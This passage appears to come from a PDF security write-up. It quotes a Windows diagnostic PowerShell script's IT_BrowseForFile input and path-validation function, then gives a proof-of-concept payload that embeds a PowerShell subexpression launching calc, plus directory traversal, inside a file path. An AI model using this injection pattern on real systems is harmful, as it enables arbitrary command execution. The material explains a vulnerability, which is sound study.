 # If no shortcuts were found in these locations, we will go to the browse for file screen.
if(-not($ChoicesAvailable))
{
    $selectedProgram = Get-DiagInput -id IT_BrowseForFile
}
...
Test-Selection($selectedProgram)
# Function to determine whether the selected program is valid
3 references
function Test-Selection([string]$appPath)
{
    $testresult = $false
    if(($appPath -ne $null) -and -not([String]::IsNullOrEmpty($appPath)))
    {
        $testresult = test-path -literalpath $appPath
1. h$(Start-
Process('calc'))i/../../../../../../../../../../../../../../Windows/SYstem32/mpsigstub.ex
e